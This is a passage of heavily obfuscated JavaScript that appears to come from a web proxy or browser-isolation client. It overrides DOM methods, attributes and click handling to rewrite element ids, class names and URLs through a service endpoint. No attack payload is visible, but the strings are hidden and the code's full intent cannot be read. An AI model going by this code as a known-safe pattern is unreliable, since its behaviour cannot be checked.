WL=WL[cy(0xc78)]('\x20')[cy(0x76f)](Wu=>(0x0,sN['md'])(Wu))[cy(0x508)]('\x20'),s9['A'][cy(0xd08)](WI)[cy(0xad7)][cy(0xbc0)](this,cy(0xc9b),WL),WL;},()=>!0x0),ok(WI,mr(0x3ec),mr(0xc5d),{'get':function(){const cG=mr;for(var WL=arguments[cG(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][cG(0xd08)](WI)[cG(0x362)][cG(0xd08)][cG(0xbc0)](this,...Wu)[cG(0xc78)]('\x20')[cG(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[cG(0x508)]('\x20');},'set':function(WL){const cH=mr,Wu=WL[cH(0xc78)]('\x20')[cH(0x76f)](N0=>(0x0,sN['md'])(N0))[cH(0x508)]('\x20');for(var Wg=arguments[cH(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return s9['A'][cH(0xd08)](WI)[cH(0x362)][cH(0xeb9)][cH(0xbc0)](this,Wu,...WK);}}),oZ(WI,mr(0x3ec),mr(0xe9c),function(WL){const cd=mr;return s9['A'][cd(0xd08)](WI)[cd(0x7f4)][cd(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));}),oZ(WI,mr(0x3ec),mr(0xe93),function(WL){const cV=mr;if(WL[cV(0xc6f)](cV(0x102f))){const Wg=WL[cV(0xa00)](0x5)[cV(0x9db)]();(0x0,sN['_'])(Wg)||(WL=cV(0x102f)+(0x0,sN['md'])(Wg));}let Wu='';return Wu=cV(0x252)===WL||cV(0xb6d)===WL||cV(0x83b)===WL?s9['A'][cV(0xd08)](WI)[cV(0x503)][cV(0xbc0)](this,(0x0,sN['md'])(WL)):s9['A'][cV(0xd08)](WI)[cV(0x503)][cV(0xbc0)](this,WL),Wu?('id'===WL&&(0x0,sN['_'])(Wu)?Wu=(0x0,sN['ks'])(Wu):cV(0xc9b)===WL?Wu=Wu[cV(0xc78)]('\x20')[cV(0x76f)](WK=>(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK)[cV(0x508)]('\x20'):cV(0x1030)===WL||cV(0x71a)===WL?cV(0xc35)==typeof Wu&&Wu[cV(0xc6f)](cV(0xc06))&&(Wu=Wu[cV(0xa00)](0x3)):((()=>!!(cV(0xfa6)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0xe7e)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0x77c)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0x64b)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xb79)===WL&&(0x0,s0['EW'])(Wu)||'a'===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xb79)===WL&&(0x0,s0['EW'])(Wu)||cV(0xf62)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0xc6b)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xf67)===WL&&(0x0,s0['EW'])(Wu)||cV(0xe37)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0x937)===WL&&(0x0,s0['EW'])(Wu)))())?Wu=(0x0,s0['sH'])(Wu)[cV(0x87a)]:cV(0xe7e)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xa84)===WL||cV(0xc6b)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0xa84)===WL?Wu=ov(Wu):cV(0xe37)===this[cV(0xbbd)][cV(0x9db)]()&&cV(0x223)===WL&&(0x0,sN['_'])(Wu)||this[cV(0xbbd)][cV(0x9db)]()[cV(0xc6f)](cV(0x4b5))&&cV(0xc6b)===WL&&(0x0,sN['_'])(Wu)||cV(0xeea)===WL&&(0x0,sN['_'])(Wu)?Wu=(0x0,sN['ks'])(Wu):cV(0xc56)===WL&&(0x0,sN['_'])(Wu)?Wu=(0x0,sN['xE'])(Wu):cV(0xc7b)===WL&&(Wu=oz(Wu)),cV(0x1022)===WL&&(Wu=(0x0,oR['H'])(Wu)),Wu):Wu;}),oZ(WI,mr(0x3ec),mr(0x5ad),function(WL){const cp=mr;return s9['A'][cp(0xd08)](WI)[cp(0x2bf)][cp(0xbc0)](this,(0x0,sN['md'])(WL));}),oZ(WI,mr(0x3ec),mr(0x3f4),function(WL){const ct=mr;if(WL[ct(0xc6f)](ct(0x102f))){const Wu=WL[ct(0xa00)](0x5)[ct(0x9db)]();(0x0,sN['_'])(Wu)||(WL=ct(0x102f)+(0x0,sN['md'])(Wu));}return s9['A'][ct(0xd08)](WI)[ct(0x5b8)][ct(0xbc0)](this,WL);}),ok(WI,mr(0x3ec),'id',{'get':function(){const cL=mr;for(var WL=arguments[cL(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cL(0xd08)](WI)[cL(0x528)][cL(0xd08)][cL(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)?(0x0,sN['ks'])(WK):WK;},'set':function(WL){const cu=mr;cu(0xc35)!=typeof WL&&(WL=WI[cu(0xb5e)](WL)),oM(WI,WL);for(var Wu=arguments[cu(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][cu(0xd08)](WI)[cu(0x528)][cu(0xeb9)][cu(0xbc0)](this,(0x0,sN['md'])(WL),...Wg);}}),ok(WI,mr(0x3ec),mr(0x2cf),{'get':function(){const cg=mr;for(var WL=arguments[cg(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cg(0xd08)](WI)[cg(0x76a)][cg(0xd08)][cg(0xbc0)](this,...Wu);return cg(0x1022)===this[cg(0xbbd)][cg(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(WL){const cK=mr;for(var Wu=arguments[cK(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];if(cK(0x1022)===this[cK(0xbbd)][cK(0x9db)]())return s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL}),...Wg);if(cK(0x77c)===this[cK(0xbbd)][cK(0x9db)]())return s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,WL,...Wg);const Wr=WL[cK(0x80c)]();return this instanceof WI[cK(0xea0)]&&Wr[cK(0xfaa)](cK(0x622))?s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,WL,...Wg):s9['A'][cK(0xd08)](WI)[cK(0x76a)][cK(0xeb9)][cK(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}),...Wg);}}),ok(WI,mr(0x3ec),mr(0xf7f),{'get':function(){const cr=mr;for(var WL=arguments[cr(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][cr(0xd08)](WI)[cr(0x76e)][cr(0xd08)][cr(0xbc0)](this,...Wu);return cr(0x1022)===this[cr(0xbbd)][cr(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(WL){const j0=mr,Wu=WL[j0(0x80c)]();for(var Wg=arguments[j0(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return this instanceof WI[j0(0xea0)]&&Wu[j0(0xfaa)](j0(0x622))?s9['A'][j0(0xd08)](WI)[j0(0x76e)][j0(0xeb9)][j0(0xbc0)](this,WL,...WK):s9['A'][j0(0xd08)](WI)[j0(0x76e)][j0(0xeb9)][j0(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}),...WK);}}),oZ(WI,mr(0x3ec),mr(0xa82),function(WL,Wu){const j1=mr;return s9['A'][j1(0xd08)](WI)[j1(0x306)][j1(0xbc0)](this,WL,this instanceof WI[j1(0x5e8)]&&j1(0x1022)!==this[j1(0xbbd)][j1(0x9db)]()?om({'_window':WI,'protectUrlContext':WF,'html':Wu}):(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wu}));}),oZ(WI,mr(0x3ec),mr(0x62b),function(WL){const j2=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][j2(0xd08)](WI)[j2(0x9cf)][j2(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x3ec),mr(0x465),function(WL){const j3=mr;return WL=(0x0,oP['w4'])(WL),s9['A'][j3(0xd08)](WI)[j3(0xce3)][j3(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));},WL=>WL),oZ(WI,mr(0x3ec),mr(0xdb8),function(WL){const j4=mr;if(WL[j4(0xc6f)](j4(0x102f))){const Wu=WL[j4(0xa00)](0x5)[j4(0x9db)]();(0x0,sN['_'])(Wu)||(WL=j4(0x102f)+(0x0,sN['md'])(Wu));}return s9['A'][j4(0xd08)](WI)[j4(0x4e4)][j4(0xbc0)](this,WL);}),oZ(WI,mr(0x3ec),mr(0xfa7),function(WL){const j5=mr;return!!WL&&s9['A'][j5(0xd08)](WI)[j5(0x1063)][j5(0xbc0)](this,(0x0,os['Qw'])({'protectUrlContext':WF,'selector':WL}));});const WB=[mr(0xf31),mr(0xafe),mr(0x5bd),mr(0x90e),mr(0xa20),mr(0x833),mr(0xd2c)],WZ=['id',mr(0xc9b),mr(0x71a),mr(0x1030),mr(0xf67),mr(0xda9),mr(0xa84),mr(0xb79),mr(0xb04),'as',mr(0x520),mr(0xa44),mr(0xfe1),mr(0xeea),mr(0xc56),mr(0x252),mr(0xb6d),mr(0x83b),mr(0x1022),...WB];oZ(WI,mr(0x3ec),mr(0x6b9),function(WL,Wu){const j6=mr;WL=WL[j6(0x9db)]();let Wg=String(Wu);const WK=this[j6(0xbbd)][j6(0x9db)]();if('id'!==WL||(0x0,sN['_'])(Wg)){if(j6(0xc9b)===WL)Wg=Wg[j6(0xc78)]('\x20')[j6(0x76f)](N0=>(0x0,sN['md'])(N0))[j6(0x508)]('\x20');else{if(j6(0x1030)===WL||j6(0x71a)===WL)Wg=j6(0xc06)+Wg;else{if(j6(0xfa6)===WK)j6(0xf67)===WL?Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0x846)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}):j6(0xda9)===WL&&(Wg=j6(0xf85)[j6(0x1f7)](oX,j6(0x603))[j6(0x1f7)]((0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][j6(0xa33)]+j6(0xe4a),'kind':s0['MN'][j6(0xb16)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}),j6(0xe0e))[j6(0x1f7)]((0x0,oC['x'])()['id'],j6(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':Wg}));else{if(j6(0xe7e)!==WK&&j6(0xf74)!==WK||j6(0xf67)!==WL){if(j6(0xe7e)!==WK&&j6(0xf74)!==WK||j6(0xa84)!==WL){if(j6(0x77c)===WK&&j6(0xf67)===WL)Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xb16)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});else{if(j6(0x64b)===WK){var Wr;const N0=j6(0xb04)===WL?Wg:null===(Wr=s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,j6(0xb04)))||void 0x0===Wr?void 0x0:Wr[j6(0x9db)](),N1=j6(0xb79)===WL?Wg:s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,j6(0xb79)),N2='as'===WL?Wg:s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,'as'),N3=j6(0xf2b)===N0||j6(0xed3)===N0&&j6(0x1022)===N2?s0['MN'][j6(0xcaf)]:j6(0xed3)===N0&&j6(0x77c)===N2?s0['MN'][j6(0xb16)]:s0['MN'][j6(0xa30)];j6(0xb79)===WL?Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':N3,'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}):N1&&s9['A'][j6(0xd08)](WI)[j6(0xfa2)][j6(0xeb9)][j6(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N1,'kind':N3,'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]}));}else{if('a'!==WK||j6(0xb79)!==WL||(0x0,s0['EW'])(Wg)){if('a'===WK&&j6(0xfe1)===WL&&j6(0xc35)==typeof Wg)WL=j6(0x102f)+(0x0,sN['md'])(j6(0xfe1));else{if(j6(0xf62)!==WK||j6(0xf67)!==WL&&j6(0xa44)!==WL||(0x0,s0['EW'])(Wg)){if(j6(0xc6b)!==WK||j6(0xf67)!==WL||(0x0,s0['EW'])(Wg)){if(j6(0xc6b)===WK&&j6(0xa84)===WL)Wg=oJ({'protectUrlContext':WF,'srcset':Wg,'endpoint':s1['A'][j6(0xa33)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)])});else{if(j6(0xe37)!==WK||j6(0x937)!==WL||(0x0,s0['EW'])(Wg))j6(0xe37)!==WK||j6(0x223)!==WL||(0x0,sN['_'])(Wg)||[j6(0x2ed),j6(0x1e0),j6(0x63f),j6(0x586)][j6(0xfaa)](Wg)||(Wg=(0x0,sN['md'])(Wg));else{const N4=s9['A'][j6(0xd08)](WI)[j6(0x503)][j6(0xbc0)](this,j6(0x223));Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':j6(0x2ed)===N4?s0['MN'][j6(0x9b7)]:s0['MN'][j6(0x846)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xa30)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xa30)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0x9b7)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}}else Wg=oJ({'protectUrlContext':WF,'srcset':Wg,'endpoint':s1['A'][j6(0xa33)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)])});}else Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j6(0xa30)],'baseUrl':s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]),'endpoint':s1['A'][j6(0xa33)]});}}}}else oM(WI,Wg),Wg=(0x0,sN['md'])(Wg);if(WB[j6(0xfaa)](WL)&&(Wg=(0x0,os['oY'])({'protectUrlContext':WF,'value':Wg})),j6(0x520)===WL&&(Wg=oi(WF,Wg,s9['A'][j6(0xd08)](WI)[j6(0x1048)][j6(0xd08)][j6(0xb02)](WI[j6(0x860)]))),j6(0xc56)!==WL||(0x0,sN['_'])(Wg)||(Wg=(0x0,sN['zp'])(Wg)),j6(0xeea)!==WL||(0x0,sN['_'])(Wg)||(Wg=(0x0,sN['md'])(Wg)),j6(0x252)!==WL&&j6(0xb6d)!==WL||(WL=(0x0,sN['md'])(WL)),j6(0x83b)===WL&&(WL=(0x0,sN['md'])(WL)),WL[j6(0xc6f)](j6(0x102f))){const N5=WL[j6(0xa00)](0x5)[j6(0x9db)]();(0x0,sN['_'])(N5)||(WL=j6(0x102f)+(0x0,sN['md'])(N5));}return j6(0x1022)===WL&&(Wg=(0x0,oR['e'])(Wg)),s9['A'][j6(0xd08)](WI)[j6(0xad7)][j6(0xbc0)](this,WL,Wg);},function(WL,Wu){const j7=mr,Wg=WL[j7(0x9db)]();return!!WZ[j7(0xfaa)](Wg)||!!Wg[j7(0xc6f)](j7(0x102f));});const Wk=[mr(0x82a),mr(0xb79)];oZ(WI,mr(0x3ec),mr(0x901),function(WL,Wu,Wg){const j8=mr;return j8(0x82a)===Wu&&Wg[j8(0xc6f)]('#')?Wg='#'+(0x0,sN['md'])(Wg[j8(0xa00)](0x1)):j8(0x82a)!==Wu&&j8(0xb79)!==Wu||(0x0,s0['EW'])(Wg)||(Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][j8(0xa30)],'baseUrl':s9['A'][j8(0xd08)](WI)[j8(0x1048)][j8(0xd08)][j8(0xb02)](WI[j8(0x860)]),'endpoint':s1['A'][j8(0xa33)]})),s9['A'][j8(0xd08)](WI)[j8(0x4c2)][j8(0xbc0)](this,WL,Wu,Wg);},function(WL,Wu,Wg){const j9=mr;return!!Wk[j9(0xc82)](WK=>Wu[j9(0xc6f)](WK));}),oZ(WI,mr(0x3ec),mr(0xf80),function(WL){const js=mr;return s9['A'][js(0xd08)](WI)[js(0xe32)][js(0xbc0)](this,om({'_window':WI,'protectUrlContext':WF,'html':WL}));}),ok(WI,mr(0xd01),mr(0xd19),{'get':function(){const jo=mr;for(var WL=arguments[jo(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jo(0xd08)](WI)[jo(0x948)][jo(0xd08)][jo(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[jo(0x87a)]:WK;}},()=>!0x0),ok(WI,mr(0xd01),mr(0x346),{'get':function(){const jW=mr;for(var WL=arguments[jW(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jW(0xd08)](WI)[jW(0x54b)][jW(0xd08)][jW(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[jW(0x87a)]:WK;}}),oZ(WI,mr(0x701),mr(0x462),function(){const jN=mr;this[jN(0xf05)]=!0x0;for(var WL=arguments[jN(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][jN(0xd08)](WI)[jN(0x883)][jN(0xbc0)](this,...Wu);}),oZ(WI,mr(0x701),mr(0xc8c),function(){const jx=mr;this[jx(0x950)]=!0x0;for(var WL=arguments[jx(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][jx(0xd08)](WI)[jx(0xbfb)][jx(0xbc0)](this,...Wu);}),oZ(WI,mr(0xfac),mr(0xe8a),function(WL,Wu,Wg){const jw=mr;var WK,Wr;null!==(WK=this[jw(0xeb2)])&&void 0x0!==WK||(this[jw(0xeb2)]=[]);const N0=null!==(Wr=this[jw(0xeb2)][jw(0xff3)](oa(WL,Wu,Wg)))&&void 0x0!==Wr?Wr:((()=>{const jY=jw,N1={'eventName':WL,'callback':Wu,'options':Wg,'triggerCount':0x0,'func':function(N2){const jS=a2o;this[jS(0xeb2)]=this[jS(0xeb2)][jS(0x631)](Ns=>{const jO=jS;var No;return!(jO(0x6e5)!=typeof Ns[jO(0xe03)]&&null!==(No=Ns[jO(0xe03)])&&void 0x0!==No&&null!==(No=No[jO(0x777)])&&void 0x0!==No&&No[jO(0x760)]);});try{for(var N3=arguments[jS(0xcb1)],N4=new Array(N3>0x1?N3-0x1:0x0),N5=0x1;N5<N3;N5++)N4[N5-0x1]=arguments[N5];N1[jS(0x9a5)][jS(0xf79)]?N1[jS(0x9a5)][jS(0xf79)][jS(0xbc0)](N1[jS(0x9a5)],N2,...N4):N1[jS(0x9a5)][jS(0xbc0)](this,N2,...N4);}catch(Ns){console[jS(0x47a)](Ns);}const N6=++N1[jS(0x33d)];let N7=!0x1;if((N2[jS(0x950)]||N2[jS(0xf05)]&&this[jS(0xeb2)][jS(0xc47)](No=>No[jS(0x33d)]===N6)||this instanceof WI[jS(0xd01)]&&this[jS(0xeb2)][jS(0xc47)](No=>No[jS(0x33d)]===N6))&&(N7=!0x0),N7&&!N2[jS(0x668)]){let No=N2[jS(0x223)];for(;No instanceof WI[jS(0x5e8)]&&'a'!==(null===(N8=No)||void 0x0===N8||null===(N8=N8[jS(0xbbd)])||void 0x0===N8?void 0x0:N8[jS(0x9db)]());){var N8;No=No[jS(0xd4d)];}if(No){var N9;const NW=s9['A'][jS(0xd08)](WI)[jS(0x503)][jS(0xbc0)](No,jS(0x102f)+(0x0,sN['md'])(jS(0xfe1)));if(NW)try{WI[jS(0xfd4)](NW);}catch(NS){}let NN=s9['A'][jS(0xd08)](WI)[jS(0x503)][jS(0xbc0)](No,jS(0xb79));if(jS(0xc35)!=typeof NN||NN[jS(0xc6f)](jS(0x770)))return;const Nx=null===(N9=oH(WI))||void 0x0===N9?void 0x0:N9[jS(0xe89)];if((0x0,s0['EW'])(NN)){const NO=(0x0,s0['sH'])(NN)[jS(0x87a)];NN=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':NO,'kind':s0['MN'][jS(0x9b7)],'baseUrl':s9['A'][jS(0xd08)](WI)[jS(0x1048)][jS(0xd08)][jS(0xb02)](WI[jS(0x860)]),'endpoint':s1['A'][jS(0xa33)],'extra':{'sourceFrameOrigin':Nx}});}let Nw=s9['A'][jS(0xd08)](WI)[jS(0x503)][jS(0xbc0)](No,jS(0xc7b));if(Nw=oi(WF,Nw,s9['A'][jS(0xd08)](WI)[jS(0x1048)][jS(0xd08)][jS(0xb02)](WI[jS(0x860)])),N2[jS(0xf5b)](),NN){if('#'===NN){const NM=(0x0,s0['sH'])(window[jS(0x8ca)][jS(0xb79)])[jS(0x87a)];NN=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':NM+'#','kind':s0['MN'][jS(0x9b7)],'baseUrl':s9['A'][jS(0xd08)](WI)[jS(0x1048)][jS(0xd08)][jS(0xb02)](WI[jS(0x860)]),'endpoint':s1['A'][jS(0xa33)],'extra':{'sourceFrameOrigin':Nx}});}let NY=WI;for(;sG(NY,jS(0xcf5),jS(0x575),{'url':NN,'windowFeatures':Nw?jS(0xcb6)[jS(0x1f7)](Nw):void 0x0,'name':WI[jS(0x338)]}),NY!==WI[jS(0xd15)];)NY=NY[jS(0x58e)][jS(0x5cf)];}}}jS(0x6e5)!=typeof Wg&&null!=Wg&&Wg[jS(0xe19)]&&(this[jS(0xeb2)]=this[jS(0xeb2)][jS(0x631)](NX=>NX!==N1));}};return this[jY(0xeb2)][jY(0x983)](N1),N1;})());return s9['A'][jw(0xd08)](WI)[jw(0x51f)][jw(0xbc0)](this,WL,N0[jw(0xd3a)],Wg);},function(WL,Wu){const jM=mr;return jM(0x575)===WL;}),oZ(WI,mr(0xfac),mr(0x1cd),function(WL,Wu,Wg){const jX=mr;var WK;const Wr=null!==(WK=this[jX(0xeb2)])&&void 0x0!==WK?WK:[],N0=Wr[jX(0xddf)](oa(WL,Wu,Wg));if(-0x1!==N0){const [N1]=Wr[jX(0xff8)](N0,0x1);return s9['A'][jX(0xd08)](WI)[jX(0x418)][jX(0xbc0)](this,WL,N1[jX(0xd3a)],Wg);}return s9['A'][jX(0xd08)](WI)[jX(0x418)][jX(0xbc0)](this,WL,Wu,Wg);},WL=>mr(0x575)===WL),ok(WI,mr(0x5c5),mr(0xc7b),{'get':function(){const jC=mr;for(var WL=arguments[jC(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jC(0xd08)](WI)[jC(0x2be)][jC(0xd08)][jC(0xbc0)](this,...Wu);return WK?oz(WK):WK;},'set':function(WL){const ji=mr;if(!WL)return s9['A'][ji(0xd08)](WI)[ji(0x2be)][ji(0xeb9)][ji(0xbc0)](this,WL);for(var Wu=arguments[ji(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][ji(0xd08)](WI)[ji(0x2be)][ji(0xeb9)][ji(0xbc0)](this,oi(WF,WL,s9['A'][ji(0xd08)](WI)[ji(0x1048)][ji(0xd08)][ji(0xb02)](WI[ji(0x860)])),...Wg);}}),ok(WI,mr(0x5c5),mr(0xb79),{'get':function(){const jz=mr;for(var WL=arguments[jz(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jz(0xd08)](WI)[jz(0xefd)][jz(0xd08)][jz(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jz(0x87a)]),WK;},'set':function(WL){const jR=mr;try{WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][jR(0x9b7)],'baseUrl':s9['A'][jR(0xd08)](WI)[jR(0x1048)][jR(0xd08)][jR(0xb02)](WI[jR(0x860)]),'endpoint':s1['A'][jR(0xa33)]});}catch(Wr){s4['A'][jR(0x9d1)](jR(0x1e9),WL);}for(var Wu=arguments[jR(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jR(0xd08)](WI)[jR(0xefd)][jR(0xeb9)][jR(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x5c5),mr(0x659),{'get':function(){const jQ=mr;let WL=s9['A'][jQ(0xd08)](WI)[jQ(0xefd)][jQ(0xd08)][jQ(0xb02)](this);(0x0,s0['EW'])(WL)&&(WL=(0x0,s0['sH'])(WL)[jQ(0x87a)]);try{return new URL(WL)[jQ(0x659)];}catch(Wr){for(var Wu=arguments[jQ(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];return s9['A'][jQ(0xd08)](WI)[jQ(0xb32)][jQ(0xd08)][jQ(0xb02)](this,Wg);}}}),ok(WI,mr(0x5c5),mr(0xbd7),{'get':function(){const jJ=mr;let WL=s9['A'][jJ(0xd08)](WI)[jJ(0xefd)][jJ(0xd08)][jJ(0xb02)](this);(0x0,s0['EW'])(WL)&&(WL=(0x0,s0['sH'])(WL)[jJ(0x87a)]);try{return new URL(WL)[jJ(0xbd7)];}catch(Wr){for(var Wu=arguments[jJ(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];return s9['A'][jJ(0xd08)](WI)[jJ(0x909)][jJ(0xd08)][jJ(0xb02)](this,Wg);}}}),ok(WI,mr(0x5c5),mr(0xfff),{'get':function(){const jv=mr;for(var WL=arguments[jv(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jv(0xd08)](WI)[jv(0xefd)][jv(0xd08)][jv(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jv(0x87a)]);try{return new URL(WK)[jv(0xfff)];}catch(Wr){return s9['A'][jv(0xd08)](WI)[jv(0x98c)][jv(0xd08)][jv(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0x615),{'get':function(){const je=mr;for(var WL=arguments[je(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][je(0xd08)](WI)[je(0xefd)][je(0xd08)][je(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[je(0x87a)]);try{return new URL(WK)[je(0x615)];}catch(Wr){return s9['A'][je(0xd08)](WI)[je(0xf88)][je(0xd08)][je(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0xafc),{'get':function(){const jm=mr;for(var WL=arguments[jm(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jm(0xd08)](WI)[jm(0xefd)][jm(0xd08)][jm(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jm(0x87a)]);try{return new 